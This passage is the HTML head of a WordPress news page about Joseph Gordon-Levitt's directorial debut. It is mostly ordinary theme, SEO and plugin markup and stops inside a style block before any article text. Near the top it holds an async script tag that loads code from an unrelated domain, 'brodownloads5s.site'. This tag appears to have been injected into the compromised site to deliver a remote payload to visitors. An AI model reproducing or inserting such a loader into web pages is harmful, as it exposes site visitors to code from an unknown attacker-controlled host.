

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/
body_size: 19543
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy - Creative Media Times" />
	<meta property="og:description" content="Scarlett Johansson will co-star with the actor, who also wrote the screenplay. Joseph Gordon-Levitt is turning into a triple threat, venturing into big-screen writing and directing. Gordon-Levitt will make his feature directorial debut with an untitled comedy based on a &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2012-02-13T19:28:56+00:00" />
	<meta property="article:modified_time" content="2017-04-15T19:29:16+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/","url":"https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/","name":"Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2012-02-13T19:28:56+00:00","dateModified":"2017-04-15T19:29:16+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Joseph Gordon-Levitt to Make Directorial Debut With Sexy Comedy"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativemediatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-848' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"705dd6f20b","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"705dd6f20b","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.7" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=55' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fjoseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fjoseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy%2F&#038;format=xml" />
<style>
		#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
